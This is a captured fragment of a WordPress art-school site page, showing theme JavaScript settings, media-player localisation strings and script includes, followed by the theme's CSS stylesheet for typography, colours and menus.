post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","ajax_nonce":"18677ea914","site_url":"https:\/\/www.artorable.com","vc_edit_mode":"","theme_font":"Open Sans","theme_skin":"","theme_skin_color":"#333745","theme_skin_bg_color":"#ffffff","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"1140","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/core.init.js" id="melodyschool-core-init-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/js/theme.init.js" id="melodyschool-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="melodyschool-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.0" id="vc_waypoints-js"></script>
<script></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 08:36:40 -->

--- FILE ---
content_type: text/css
request_url: https://www.artorable.com/wp-content/themes/melodyschool/css/theme.css
body_size: 12039
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 1.923em;
  font-weight: 400;
}
.scheme_original .body_wrap {
  color: rgba(51,55,69,0.7);
}
h1 {
  font-family: "Lora", sans-serif;
  font-size: 2.769em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.5em;
  margin-bottom: 0.54em;
}
h2 {
  font-family: "Lora", sans-serif;
  font-size: 2.3078em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.6667em;
  margin-bottom: 0.84em;
}
h3 {
  font-family: "Lora", sans-serif;
  font-size: 1.8614em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 1.1em;
  margin-bottom: 1.3em;
}
h4 {
  font-size: 1.3845em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 1.4em;
  margin-bottom: 1.8em;
}
h5 {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 600;
  margin-top: 2.2em;
  margin-bottom: 2.1em;
}
h6 {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 400;
  font-style: italic;
  margin-top: 2.2em;
  margin-bottom: 0.65em;
}
.scheme_original h1,
.scheme_original h2,
.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a {
  color: #333745;
}
.scheme_original h3 a:hover,
.scheme_original h3 a:focus,
.scheme_original .post_info_posted_by,
.scheme_original h1 a:hover,
.scheme_original a:focus {
  color: #59c6bc;
}
.scheme_original h5,
.scheme_original h5 a,
.scheme_original h6,
.scheme_original h6 a {
  color: #59c6bc;
}
.scheme_original a {
  color: #59c6bc;
}
.scheme_original a:hover,
.scheme_original a:focus {
  color: #2b6762;
}
.scheme_original ol>li::before {
  color: #59c6bc;
}
.scheme_original blockquote:before {
  color: #59c6bc;
}
.scheme_original blockquote,
.scheme_original blockquote p {
  color: #333745;
}
.scheme_original .style_quote_image {
  background-color: #333745;
}
.scheme_original .style_quote_image a {
  color: #59c6bc;
}
.scheme_original .style_quote_image a:hover {
  color: #ffffff;
}
.scheme_original .style_quote_image p {
  color: #ffffff;
}
.scheme_original .accent1 {
  color: #59c6bc;
}
.scheme_original .accent1_bgc {
  background-color: #59c6bc;
}
.scheme_original .accent1_bg {
  background: #59c6bc;
}
.scheme_original .accent1_border {
  border-color: #59c6bc;
}
.scheme_original a.accent1:hover {
  color: #2b6762;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #59c6bc;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(89,198,188,0.9);
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #59c6bc;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #59c6bc;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a>span {
  color: #ffffff;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover>span {
  color: #ffffff;
}
.scheme_original td,
.scheme_original th {
  border-color: #d6d7da;
}
.scheme_original .sc_table table {
  color: #333745;
}
.scheme_original .sc_table table tr:first-child th,
.scheme_original .sc_table table tr:first-child td,
.scheme_original .sc_table table tr:last-child td {
  color: #333745;
}
.scheme_original .sc_table table tr th:first-child {
  background-color: #59c6bc;
}
.scheme_original .sc_table table tr th:first-child {
  border-color: #59c6bc;
}
.scheme_original .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #59c6bc;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #59c6bc;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #ffffff;
}
input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
  font-size: 1.077em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original input[type="text"],
.scheme_original input[type="tel"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #333745;
}
.scheme_original input[type="text"],
.scheme_original input[type="tel"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  border-color: #d6d7da;
}
.scheme_original input[type="text"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  color: #333745;
}
.scheme_original input[type="text"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  border-color: #fff568;
}
.scheme_original input[type="text"]:focus:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  color: #333745;
}
.scheme_original input[type="text"]:focus:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  border-color: #ef5729;
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #333745;
}
.scheme_original ::-moz-placeholder {
  color: #333745;
}
.scheme_original input::-moz-placeholder {
  color: #333745;
}
.scheme_original textarea::-moz-placeholder {
  color: #333745;
}
.scheme_original .sc_form .sc_form_field input::-moz-placeholder {
  color: #333745;
}
.scheme_original .sc_form .sc_form_field input {
  color: #333745;
}
.body_style_boxed .body_wrap {
  background: url("../images/boxed_bg.jpg");
}
.scheme_original body,
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner,
.scheme_original #page_preloader {
  background-color: #ffffff;
}
.scheme_original .article_style_boxed .content>article>.post_content,
.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,
.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,
.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
  background-color: #f7f7f7;
}
.scheme_original .top_panel_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #f7f7f7;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(43,103,98,0.2);
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #59c6bc;
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  border-color: #d6d7da;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #333745;
}
.scheme_original .top_panel_wrap [class^="icon-"]::before,
.scheme_original .top_panel_wrap [class*=" icon-"]::before {
  color: #59c6bc;
}
.scheme_original .top_panel_top a {
  color: #333745;
}
.scheme_original .top_panel_top a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #ffffff;
}
.scheme_original .menu_user_nav>li>a {
  color: #333745;
}
.scheme_original .menu_user_nav>li>a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .menu_user_nav>li ul:not(.cart_list) {
  border-color: #d6d7da;
}
.scheme_original .menu_user_nav>li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after {
  border-color: #d6d7da;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  border-color: #2b6762;
}
.scheme_original .menu_user_nav>li ul li a {
  color: #54afa9;
}
.scheme_original .menu_user_nav>li ul li a:hover,
.scheme_original .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a {
  color: #232a34;
}
.scheme_original .menu_user_nav>li ul li a:hover,
.scheme_original .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a {
  background-color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a {
  background-color: #2b6762;
}
.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar {
  border-color: #d6d7da;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #dddddd;
}
.scheme_original .top_panel_middle {
  background-color: #59c6bc;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(247,247,247,0.75);
}
.top_panel_middle .logo {
  margin-top: 2.7em;
  margin-bottom: 2.86em;
}
.logo .logo_text {
  font-size: 2em;
  line-height: 1em;
  font-weight: 400;
}
.scheme_original .logo .logo_text {
  color: #ffffff;
}
.scheme_original .logo .logo_slogan {
  color: #333745;
}
.scheme_original .top_panel_style_6 .logo .logo_slogan,
.scheme_original .top_panel_style_6 .logo .logo_text {
  color: #ffffff;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: 1.6em;
  margin-top: 3em;
}
.scheme_original .top_panel_style_5 .top_panel_middle {
  background-color: #ffffff;
}
.scheme_original .top_panel_bottom {
  background-color: #59c6bc;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(43,103,98,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title>a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.menu_main_nav>li>a {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li>a:hover {
  color: #fff568;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover {
  background-color: #2b6762;
}
.scheme_original .menu_main_nav>li ul {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li ul {
  background-color: #59c6bc;
}
.scheme_original .menu_main_nav>li ul {
  border-color: #59c6bc;
}
.scheme_original .menu_main_nav>a:hover,
.scheme_original .menu_main_nav>li.sfHover>a,
.scheme_original .menu_main_nav>li#blob,
.scheme_original .menu_main_nav>li.current-menu-item>a,
.scheme_original .menu_main_nav>li.current-menu-parent>a,
.scheme_original .menu_main_nav>li.current-menu-ancestor>a {
  color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li>a {
  color: #333745;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.sfHover>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li#blob,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-item>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-parent>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-ancestor>a {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  border-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  background-color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  border-color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  color: #333745;
}
.menu_main_nav>li>ul {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.menu_main_nav>li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav>li ul li a {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li ul li a:hover,
.scheme_original .menu_main_nav>li ul li a:focus,
.scheme_original .menu_main_nav>li ul li.current-menu-item>a,
.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a {
  color: #2b6762;
}
.menu_main_nav>li ul:before {
  border-color: transparent;
}
.scheme_original .menu_main_nav>li ul:before {
  border-bottom-color: #59c6bc;
}
.scheme_original .menu_main_nav>li.bordered>a:hover {
  background-color: #ffffff;
}
